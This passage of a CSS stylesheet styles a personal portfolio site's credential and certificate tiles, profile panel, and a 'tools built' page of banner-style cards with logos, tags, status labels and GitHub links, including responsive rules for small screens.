  white-space:nowrap;
}

.cred-cert-tile{
  display:flex;
  align-items:center;
  gap:14px;
  width:fit-content;
  max-width:100%;
  border:1px solid rgba(228,32,42,0.25);
  background:rgba(228,32,42,0.04);
  padding:12px 16px;
  border-radius:8px;
  cursor:pointer;
  transition:border-color .2s ease, background .2s ease;
}
.cred-cert-tile:hover, .cred-cert-tile:focus-visible{
  border-color:var(--red);
  background:rgba(228,32,42,0.12);
}
.cred-cert-tile:focus-visible{ outline:1px solid var(--red-glow); outline-offset:3px; }
.cred-cert-tile svg{
  flex:none;
  width:22px; height:26px;
  fill:rgba(228,32,42,0.12);
  stroke:var(--red);
  stroke-width:1.4;
}
.cred-cert-name{ font-size:12.5px; color:var(--ink); word-break:break-word; }
.cred-cert-sub{ font-size:10.5px; color:var(--grey); margin-top:3px; }

@media (max-width:700px){
  .cred-screen{ padding:100px 20px 90px; gap:24px; }
  .cred-stats-grid{ grid-template-columns:1fr; gap:20px; }
  .cred-profile-panel{ padding:22px 18px; gap:22px; max-height:min(520px, calc(100vh - 220px)); }
  .cred-row{ flex-direction:column; gap:12px; }
}

/* ===========================================================
   TOOLS BUILT PAGE - banner-style cards (logo, tags, status)
   instead of the 3D dir-tile grid used elsewhere.
   =========================================================== */
.tool-cards{
  margin-top:32px;
  max-width:960px;
  display:flex;
  flex-direction:column;
  gap:22px;
}

.tool-card{
  position:relative;
  width:100%;
  max-width:500px;
  background:linear-gradient(135deg, #1a1012 0%, #2a0d10 55%, var(--red-deep) 140%);
  border:1px solid rgba(228,32,42,0.3);
  border-radius:18px;
  padding:24px 26px;
  display:flex;
  flex-direction:column;
  gap:18px;
  box-shadow:0 14px 28px rgba(0,0,0,0.4);
  transition:transform .2s ease, box-shadow .2s ease, border-color .2s ease;
}
.tool-card:hover{
  transform:translateY(-4px);
  box-shadow:0 20px 40px rgba(0,0,0,0.5), 0 0 0 1px rgba(228,32,42,0.2);
  border-color:var(--red);
}

/* invisible full-card link to the GitHub page - sits behind the
   pills (lower z-index) so a pill's own link remains clickable */
.tool-card-link{
  position:absolute;
  inset:0;
  z-index:1;
  border-radius:inherit;
}
.tool-card-link:focus-visible{
  outline:2px solid var(--red-glow);
  outline-offset:3px;
}

.tool-top{
  position:relative;
  z-index:0;
  display:flex;
  align-items:center;
  gap:18px;
}

.tool-logo{
  flex:none;
  width:56px; height:56px;
  border-radius:14px;
  background:rgba(0,0,0,0.35);
  border:1px solid rgba(255,255,255,0.08);
  display:flex;
  align-items:center;
  justify-content:center;
  overflow:hidden;
}
.tool-logo img{
  width:100%;
  height:100%;
  object-fit:contain;
  padding:9px;
}
.tool-logo-fallback{
  width:100%; height:100%;
  align-items:center;
  justify-content:center;
  color:rgba(255,255,255,0.5);
}
.tool-logo-fallback svg{ width:24px; height:24px; }

.tool-name{
  flex:1;
  min-width:0;
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(19px, 2.4vw, 24px);
  color:#ffffff;
}

.tool-status{
  flex:none;
  font-family:'JetBrains Mono', monospace;
  font-weight:600;
  font-size:12.5px;
  letter-spacing:0.5px;
  color:rgba(255,255,255,0.88);
  white-space:nowrap;
}

/* sits under the logo, left-aligned with it */
.tool-tags{
  position:relative;
  z-index:2;
  display:flex;
  flex-wrap:wrap;
  gap:10px;
  padding-left:0;
}
.tool-tag{
  font-family:'JetBrains Mono', monospace;
  font-size:11.5px;
  letter-spacing:0.5px;
  color:#ffffff;
  background:rgba(228,32,42,0.55);
  border:1px solid rgba(255,255,255,0.15);
  padding:8px 18px;
  border-radius:20px;
  text-decoration:none;
  transition:background .2s ease, border-color .2s ease;
}
.tool-tag:hover, .tool-tag:focus-visible{
  background:rgba(228,32,42,0.8);
  border-color:rgba(255,255,255,0.3);
}
.tool-tag:focus-visible{ outline:2px solid var(--red-glow); outline-offset:2px; }

@media (max-width:560px){
  .tool-card{ max-width:100%; padding:20px; gap:16px; }
  .tool-logo{ width:48px; height:48px; border-radius:12px; }
  .tool-tags{ padding-left:0; }
}
</file>
